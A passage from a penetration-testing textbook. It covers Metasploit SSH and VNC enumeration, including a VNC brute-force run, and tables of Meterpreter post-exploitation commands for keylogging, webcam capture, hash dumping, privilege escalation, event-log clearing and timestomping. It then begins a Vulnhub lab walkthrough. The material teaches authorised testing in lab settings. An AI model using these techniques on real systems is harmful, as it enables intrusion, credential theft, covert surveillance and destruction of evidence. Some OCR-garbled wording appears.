Secure Shell (SSH) is one of the commonly used protocols for secure remote administration. Metasploit has many auxiliary modules for SSH enumeration. You can use the auxiliary module auxiliary/scanner/ssh/ ssh version, as shown in Figure [3-40.](#page-110-0) You need to set the value of the

<span id="page-110-1"></span><span id="page-110-0"></span>RHOST variable to that of the target. The module executes and returns the exact SSH version that is running on the target. This information can be used in further exploitations.



*Figure 3-40. The output of the auxiliary module ssh\_version*

# VNC

Virtual Network Computing (VNC) is a protocol used for graphical remote administration. Metasploit has several modules for the enumeration and exploitation of VNC. Figure [3-41](#page-111-0) shows the use of the auxiliary/scanner/ vnc/vnc\_login module. You need to set the value of the RHOST variable to the IP address of your target system. The module uses a built-in password dictionary and attempts a brute-force attack. Once the module completes execution, it gives you the VNC password that you can use to log in.

<span id="page-111-1"></span><span id="page-111-0"></span>

|                                                                                                    | root@kali: /usr/share/metasploit-framework/modules                                                                                                    |                                                                                                    |                                                                                                    | Q |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| File Edit View Search Terminal Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    | msf > use auxiliary/scanner/vnc/ync login<br>msf auxiliary(scanner/vnc/vnc login) > show options                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    | Module options (auxiliary/scanner/vnc/vnc login):                                                                                                    |                                                                                                    |                                                                                                    |   |
| Name<br>$= 0.000$<br><b>BLANK PASSWORDS</b><br>BRUTEFORCE SPEED<br>DB ALL CREDS<br><b>DB ALL PASS</b><br><b>DB ALL USERS</b><br><b>PASSWORD</b><br><b>PASS FILE</b><br>Proxies<br><b>RHOSTS</b><br><b>RPORT</b><br>STOP ON SUCCESS<br>THREADS<br><b>USERNAME</b><br>USERPASS FILE<br>USER AS PASS<br>USER FILE<br>VERBOSE<br>RHOSTS => 192.168.25.129<br>$[*]$ 192.168.25.129:5900<br>192.168.25.129:5900<br>$[-1 192.168.25.129:5900]$<br>[*] Scanned 1 of 1 hosts (180% complete)<br>[*] Auxiliary module execution completed | Current Setting<br><b>***************</b><br>false<br>$\sim$<br>false<br>false<br>false<br>/usr/share/metasploit-framework/data/wordlists/wnc_passwords.txt<br>5900<br>false<br><blank><br/>false<br/>true<br/>msf auxiliary(scanner/vnc/vnc login) &gt; set RHOSTS 192.168.25.129<br/>msf auxiliary(scanner/vnc/vnc login) &gt; run<br/>- 192.168.25.129:5900 - Starting VNC login sweep<br/>- No active DB -- Credential data will not be saved!<br/>- 192.168.25.129:5900 - Login Successful: : password</blank> | <br>no.<br>yes<br>no<br>na<br>B <sub>0</sub><br>$n \alpha$<br>no<br>no<br>yes<br>yes<br><b>yes</b><br>yes<br>$n \alpha$<br>no<br>$n \circ$<br>$n \alpha$<br>yes. | Required Description<br>***********<br>Try blank passwords for all users<br>How fast to bruteforce, from 0 to 5<br>Try each user/password couple stored in the current database<br>Add all passwords in the current database to the list<br>Add all users in the current database to the list<br>The password to test<br>File containing passwords, one per line<br>A proxy chain of format type:host:port[,type:host:port][]<br>The target address range or CIDR identifier<br>The target port (TCP)<br>Stop quessing when a credential works for a host<br>The number of concurrent threads<br>A specific username to authenticate as<br>File containing users and passwords separated by space, one pair per line<br>Try the username as the password for all users<br>File containing usernames, one per line<br>whether to print output for all attempts |   |

*Figure 3-41. The output of the auxiliary module vnc\_login*

# Meterpreter Basics

Meterpreter is the abbreviation for the Metasploit Interpreter. It is an advanced Metasploit payload that uses in-memory DLL injection techniques to interact with a target system. It offers several useful postexploitation tools and utilities.

# Meterpreter Commands

Meterpreter is an advanced payload for performing various postexploitation activities. The following are some of the essential commands that can help you navigate through Meterpreter.

# Core Commands

Table [3-1](#page-112-0) describes a set of core Meterpreter commands that can help you with various session-related tasks on your target system.

| <b>Command</b>              | <b>Description</b>                                        |
|-----------------------------|-----------------------------------------------------------|
| ?                           | Displays the help menu                                    |
| background                  | Backgrounds the current session                           |
| bgkill                      | Kills a background Meterpreter script                     |
| bglist                      | Lists running background scripts                          |
| bgrun                       | Executes a Meterpreter script as a background<br>thread   |
| channel                     | Displays information or controls active channels          |
| close                       | Closes a channel                                          |
| disable unicode<br>encoding | Disables encoding of Unicode strings                      |
| enable unicode<br>encoding  | Enables encoding of Unicode strings                       |
| exit                        | Terminates the Meterpreter session                        |
| get timeouts                | Gets the current session timeout values                   |
| guid                        | Gets the session GUID                                     |
| help                        | Displays the Help menu                                    |
| info                        | Displays information about a post module                  |
| irb                         | Drops into irb scripting mode                             |
| load                        | Loads one or more Meterpreter extensions                  |
| machine id                  | Gets the MSF ID of the machine attached to the<br>session |
| migrate                     | Migrates the server to another process                    |
|                             |                                                           |

<span id="page-112-0"></span>*Table 3-1. Meterpreter Commands*

(*continued*)

| <b>Command</b> | <b>Description</b>                                                     |
|----------------|------------------------------------------------------------------------|
| pivot          | Manages pivot listeners                                                |
| quit           | Terminates the Meterpreter session                                     |
| read           | Reads data from a channel                                              |
| resource       | Runs the commands stored in a file                                     |
| run            | Executes a Meterpreter script or post module                           |
| sessions       | Quickly switches to another session                                    |
| set timeouts   | Sets the current session timeout values                                |
| sleep          | Forces Meterpreter to go quiet and then re-<br>establishes the session |
| transport      | Changes the current transport mechanism                                |
| uuid           | Gets the UUID for the current session                                  |
| write          | Writes data to a channel                                               |

<span id="page-113-0"></span>*Table 3-1.* (*continued*)

# Stdapi: System Commands

Table [3-2](#page-114-0) describes a set of essential system commands that provide an array of system tasks such as process list and kill, execute commands, reboot, and so on.

| <b>Command</b> | <b>Description</b>                                                    |
|----------------|-----------------------------------------------------------------------|
| clearev        | Clears the event log                                                  |
| drop token     | Relinquishes any active impersonation token                           |
| execute        | Executes a command                                                    |
| getenv         | Gets one or more environment variable values                          |
| getpid         | Gets the current process identifier                                   |
| getprivs       | Attempts to enable all privileges available to the<br>current process |
| getsid         | Gets the SID of the user who the server is running as                 |
| getuid         | Gets the user who the server is running as                            |
| kill           | Terminates a process                                                  |
| localtime      | Displays the target system's local date and time                      |
| pgrep          | Filters processes by name                                             |
| pkill          | Terminates processes by name                                          |
| ps             | Lists running processes                                               |
| reboot         | Reboots the remote computer                                           |
| reg            | Modifies and interacts with the remote registry                       |
| rev2self       | Calls RevertToSelf() on the remote machine                            |
| shell          | Drops into a system command shell                                     |
| shutdown       | Shuts down the remote computer                                        |
| steal token    | Attempts to steal an impersonation token from the<br>target process   |
| suspend        | Suspends or resumes a list of processes                               |
| sysinfo        | Gets information about the remote system, such as<br>the OS           |

<span id="page-114-0"></span>*Table 3-2. System Commands*

# <span id="page-115-0"></span>Stdapi: User Interface Commands

Table 3-3 lists the commands that help you get remote screenshots and the keystrokes from the target system.

| <b>Command</b> | <b>Description</b>                                          |
|----------------|-------------------------------------------------------------|
| enumdesktops   | Lists all accessible desktops and window stations           |
| getdesktop     | Gets the current Meterpreter desktop                        |
| idletime       | Returns the number of seconds the remote user has been idle |
| keyscan dump   | Dumps the keystroke buffer                                  |
| keyscan start  | Starts capturing keystrokes                                 |
| keyscan stop   | Stops capturing keystrokes                                  |
| screenshot     | Grabs a screenshot of the interactive desktop               |
| setdesktop     | Changes the Meterpreter's current desktop                   |
| uictl          | Controls some of the user interface components              |

*Table 3-3. User Interface Commands*

# Stdapi: Webcam Commands

Table [3-4](#page-116-0) describes the commands that can be effective in getting live pictures and video streaming from the webcam attached to your compromised system.

<span id="page-116-1"></span><span id="page-116-0"></span>*Table 3-4. Webcam Commands*

| <b>Command</b> | <b>Description</b>                                      |
|----------------|---------------------------------------------------------|
| record mic     | Records audio from the default microphone for x seconds |
| webcam chat    | Starts a video chat                                     |
| webcam list    | Lists webcams                                           |
| webcam snap    | Takes a snapshot from the specified webcam              |
| webcam stream  | Plays a video stream from the specified webcam          |

### Stdapi: Audio Output Commands

Table 3-5 describes a command that helps you play audio files on a compromised system.

*Table 3-5. Audio Output Command*

| <b>Command</b> | <b>Description</b>                                                   |
|----------------|----------------------------------------------------------------------|
| play           | Plays an audio file on a target system, with nothing written on disk |

### Priv: Elevate Commands

Table 3-6 describes a command that helps you escalate privileges to the highest possible level, possibly root or administrator.

*Table 3-6. Elevate Commands*

| <b>Command</b> | <b>Description</b>                                             |
|----------------|----------------------------------------------------------------|
| getsystem      | Attempts to elevate your privilege to that of the local system |

# <span id="page-117-0"></span>Priv: Password Database Commands

Table 3-7 describes a command that helps you get the raw password hashes from the compromised system.

*Table 3-7. Password Database Commands*

| <b>Command</b> | <b>Description</b>                     |
|----------------|----------------------------------------|
| hashdump       | Dumps the contents of the SAM database |

# Priv: Timestomp Commands

Table 3-8 describes a command that is part of Metasploit's antiforensic capabilities.

*Table 3-8. Timestomp Commands*

| <b>Command</b> | <b>Description</b>                   |
|----------------|--------------------------------------|
| timestomp      | Manipulates a file's MACE attributes |

# Using Meterpreter

To get familiar with Meterpreter, let's first get remote access to a target system using the SMB MS08-067 netapi vulnerability, as shown in Figure [3-42.](#page-118-0) The exploit was successful, and you get the Meterpreter shell.

<span id="page-118-0"></span>

*Figure 3-42. Successful exploitation of the target system using the exploit ms08\_067\_netapi*

### sysinfo

Once you have compromised the target using an exploit, you need to check some basic details about the target such as the exact operating system version, computer name, domain, architecture, and so on. Meterpreter offers a command called sysinfo that can be used to gather basic information about the target, as shown in Figure 3-43.



*Figure 3-43. The output of the sysinfo command within Meterpreter*

### <span id="page-119-0"></span>ls

The Meterpreter ls command can be used to list the files in the current directory on the compromised system, as shown in Figure 3-44.

 $AL = 1$ 



*Figure 3-44. The output of the auxiliary ls command in the Meterpreter listing of files on the remote compromised system*

# <span id="page-120-0"></span>getuid

Once you have gotten access to the target system, you must understand what user privileges you have on the system. Having the root or administrator-level privileges is the most desirable, and a lower privilege access implies lots of restrictions on your actions. Meterpreter offers a command called getuid, as shown in Figure 3-45, that checks for the current privilege level on the compromised system.



*Figure 3-45. The output of the getuid command in Meterpreter*

# getsystem

Once you have gained access to the target system using an applicable exploit, the next logical step is to check for privileges. Using the getuid command, you have already gauged your current privilege level. You may not have gotten root or administrator-level access. so to maximize the attack penetration, it is important to elevate your user privileges. Meterpreter helps you escalate privileges. Once a Meterpreter session is opened, you can use the getsystem command, as shown in Figure [3-46,](#page-121-0) to escalate privileges to that of an administrator.

<span id="page-121-1"></span><span id="page-121-0"></span>



### screenshot

After a system compromise, it is interesting to get a glimpse of the desktop GUI running on the target system. Meterpreter offers a utility known as screenshot, as shown in Figure 3-47. It simply takes a snapshot of the current desktop on the target system and saves it in the local root folder.



*Figure 3-47. The output of the screenshot command in Meterpreter*

Figure [3-48](#page-122-0) shows the desktop screen captured from a compromised system.

<span id="page-122-1"></span><span id="page-122-0"></span>

*Figure 3-48. The screenshot of a desktop running on a remote compromised system*

### hashdump

After a successful system compromise, you certainly will want to get the credentials of different users on that system. Once a Meterpreter session is opened, you can use the hashdump command to dump all the LM and NTLM hashes from the compromised system, as shown in Figure 3-49. Once you have these hashes, you can feed them to various offline hash crackers and retrieve passwords in plain text.



*Figure 3-49. The output of the auxiliary module vnc\_login*

# <span id="page-123-0"></span>**Searchsploit**

So far you have learned that Metasploit has a rich collection of auxiliaries, exploits, payloads, encoders, and so on. However, at times an exploit code for a certain vulnerability might not exist in Metasploit. In such a case, you may need to import the required exploit into Metasploit from an external source. Exploit-DB is a comprehensive source of exploits for various platforms, and Searchsploit is a utility that helps search for a particular exploit in Exploit-DB. Figure 3-50 shows the use of the Searchsploit tool to look for uTorrent-related exploits.



*Figure 3-50. The use of the Searchsploit tool to search for exploits related to uTorrent*

# **Summary**

This chapter introduced you to the various aspects of Metasploit, starting from the framewnd auxiliaries againork structure to using exploits ast services. You also learned how to leverage Metasploit capabilities to integrate NMAP and OpenVAS. Having learned about various Metasploit

payloads, auxiliaries, and exploits, in the next chapter you'll learn to apply these skills to exploit a vulnerable machine.

# Do-It-Yourself (DIY) Exercises

- Browse through the Metasploit directory and understand its structure.
- Try various commands such as set, setg, unset, unsetg, spool, and more.
- Initiate an NMAP scan from MSFconsole.
- Perform a vulnerability assessment on the target system using OpenVAS from within MSFconsole.
- Explore various auxiliary modules and use them to scan services such as HTTP, FTP, SSH, and so on.
- Try different features of Meterpreter such as getsystem and hashdump.

## <span id="page-125-0"></span>**CHAPTER 4**

# **Use Case**

In the previous three chapters, you got acquainted with the essential tools NMAP, OpenVAS, and Metasploit. You learned about each of the tools in detail as well as how they can be integrated with each other for better efficiency.

Now it's time to put all that knowledge together and apply it in a practical scenario. In this chapter, you'll apply the various techniques you've learned so far to exploit a vulnerable system and get access to it.

# Creating a Virtual Lab

It may not always be possible to try your newly learned skills on live production systems. Hence, you can try your skills in your own virtual lab in a restricted manner.

Vulnhub (https://www.vulnhub.com) is a site that provides systems for download that are deliberately made vulnerable. You simply need to download a system image and boot it in VirtualBox or VMware.

For the purposes of this case study, go to https://www.vulnhub.com/ entry/basic-pentesting-1,216/ and download the system. Once you've downloaded it, boot it using either VirtualBox or VMware. The initial boot screen for the system looks like Figure [4-1](#page-126-0).

<span id="page-126-1"></span><span id="page-126-0"></span>

| vtcsec            |                                                        |     |  |                    |                          |                            |                |                 |      |         | En | $\blacktriangleleft$ | 4:47 AM 设                                                                                                    |  |
|-------------------|--------------------------------------------------------|-----|--|--------------------|--------------------------|----------------------------|----------------|-----------------|------|---------|----|----------------------|----------------------------------------------------------------------------------------------------|--|
| <b>CONTRACTOR</b> | <b>CONTRACTOR</b>                                      |     |  |                    |                          |                            |                |                 |      |         |    |                      | <b>BELLEVILLE THE REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A</b> |  |
| - 60              |                                                        |     |  |                    |                          |                            |                |                 |      |         |    |                      | <b>CONTRACTOR</b>                                                                                                    |  |
| - 60              | o.                                                     |     |  |                    |                          |                            |                |                 |      |         |    |                      |                                                                                                    |  |
| - 41              |                                                        |     |  |                    |                          |                            |                |                 |      |         |    |                      |                                                                                                    |  |
|                   |                                                        |     |  |                    |                          |                            |                |                 |      |         |    |                      |                                                                                                    |  |
| $\mathcal{A}$ .   | $\sim 2000$                                            |     |  |                    |                          |                            |                |                 |      |         |    |                      |                                                                                                    |  |
| $\sim$            | marlinspike                                            |     |  |                    |                          |                            |                |                 |      |         |    |                      |                                                                                                    |  |
| -97               | Password                                               |     |  |                    |                          |                            |                |                 |      |         |    |                      |                                                                                                    |  |
| $\mathcal{A}$ .   | <b>Guest Session</b>                                   |     |  | <b>State State</b> |                          |                            |                |                 |      |         |    |                      |                                                                                                    |  |
| 10                | <b>BE A REPORT OF A REPORT OF A REPORT OF A REPORT</b> |     |  |                    |                          | The company of the company |                |                 |      |         |    |                      |                                                                                                    |  |
| $\sim$            |                                                        |     |  | $-4$               |                          |                            |                |                 |      |         |    |                      | <b>COMP</b><br><b>Contract</b>                                                                                        |  |
| 197               |                                                        | - 9 |  | - 65               | <b>Contract Contract</b> |                            | <b>COMPANY</b> | THE R. P. LEWIS |      | $-0.01$ |    | <b>COLLEGE</b>       | The State Control                                                                                                    |  |
| and in            |                                                        |     |  |                    |                          |                            |                | 1987            | 1000 |         |    |                      | $-16$<br><b>CONTRACTOR</b>                                                                                            |  |
|                   | ubuntu <sup>®</sup> 16.04 LTS                          |     |  |                    |                          |                            |                |                 |      |         |    |                      |                                                                                                    |  |

*Figure 4-1. Initial boot screen of target system*

You do not have any credentials to log in to the system, so you will have to use your pen testing skills to get inside.

# Carrying Out Reconnaissance

In Kali Linux, launch ZENMAP to perform a port scan and service enumeration on this target, as shown in Figure [4-2](#page-127-0).

<span id="page-127-1"></span><span id="page-127-0"></span>

#### *Figure 4-2. Output of NMAP intense scan done on the target system*

In the ZENMAP output, you can see that the following ports are open:

- Port 21 running ProFTPD 1.3.3c
- Port 22 running OpenSSH 7.2p2
- Port 80 running Apache httpd 2.4.18

<span id="page-128-0"></span>Based on this output, you have three possible ways to compromise the system.

- Search and execute any exploit for ProFTPD 1.3.3c in Metasploit
- Brute-force user credentials against SSH running on port 22
- Explore whether any application is hosted on port 80

# Exploiting the System

When you try to access the system on port 80 using a browser, you will get the default web server page shown in Figure 4-3.

